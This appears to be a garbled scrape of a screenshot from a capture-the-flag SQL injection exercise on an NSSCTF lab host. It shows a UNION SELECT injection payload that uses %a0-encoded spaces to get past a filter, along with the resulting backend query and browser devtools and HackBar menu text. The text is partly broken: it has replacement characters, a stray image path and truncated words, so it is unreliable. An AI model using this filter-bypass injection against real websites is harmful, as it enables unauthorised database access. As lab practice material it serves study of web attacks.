 查询
0'�union�select�1,2,3,4'
id=0%27%a0union%a0select%a01,2,3,4%27select * from pcnumber where id ='0'�union�select�1,2,3,4''
第n次打卡 日期 时间
1 2 3
控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
ncoding SQL XSS LFI XXE Other
http://node4.anna.nssctf.cn:28305/index.php?id=0'%a0union%a0select%a01,2,3,4'